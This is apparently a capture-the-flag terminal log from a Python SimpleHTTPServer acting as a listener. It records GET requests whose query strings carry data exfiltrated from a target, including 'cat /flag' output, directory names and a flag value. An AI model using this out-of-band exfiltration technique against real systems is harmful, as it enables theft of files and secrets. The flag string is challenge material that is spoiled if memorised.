 root@iZ2ze7lesc0k6jujoawx4uZ:~# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
183.129.189.58 - - [31/Jan/2021 18:31:42] "GET / HTTP/1.1" 200 -
183.129.189.58 - - [31/Jan/2021 18:31:56] "GET / HTTP/1.1" 200 -
183.129.189.58 - - [31/Jan/2021 18:32:05] "GET / HTTP/1.1" 200 -
183.129.189.58 - - [31/Jan/2021 18:32:46] "GET / HTTP/1.1" 200 -
183.129.189.58 - - [31/Jan/2021 18:34:54] "GET /?cat+/flag HTTP/1.1" 200 -
183.129.189.58 - - [31/Jan/2021 18:35:34] "GET /? HTTP/1.1" 200 -
183.129.189.58 - - [31/Jan/2021 18:36:12] "GET /?index.html HTTP/1.1" 200 -
183.129.189.58 - - [31/Jan/2021 18:36:24] "GET /?bin HTTP/1.1" 200 -
183.129.189.58 - - [31/Jan/2021 18:36:49] "GET /?bin HTTP/1.1" 200 -
183.129.189.58 - - [31/Jan/2021 18:37:54] "GET /? HTTP/1.1" 200 -
183.129.189.58 - - [31/Jan/2021 18:39:28] "GET /? HTTP/1.1" 200 -
183.129.189.58 - - [31/Jan/2021 18:39:55] "GET /?root HTTP/1.1" 200 -
183.129.189.58 - - [31/Jan/2021 18:40:07] "GET /? HTTP/1.1" 200 -
183.129.189.58 - - [31/Jan/2021 18:40:10] "GET /? HTTP/1.1" 200 -
183.129.189.58 - - [31/Jan/2021 18:40:15] "GET /? HTTP/1.1" 200 -
183.129.189.58 - - [31/Jan/2021 18:40:31] "GET /?index.html HTTP/1.1" 200 -
183.129.189.58 - - [31/Jan/2021 18:40:47] "GET /? HTTP/1.1" 200 -
183.129.189.58 - - [31/Jan/2021 18:41:06] "GET /?/html HTTP/1.1" 200 -
183.129.189.58 - - [31/Jan/2021 18:41:29] "GET /? HTTP/1.1" 200 -
183.129.189.58 - - [31/Jan/2021 18:41:37] "GET /?flag%7Bfbad8ef7-5425-49f8-a44a-9840d35f0f1b%
7D HTTP/1.1" 200 -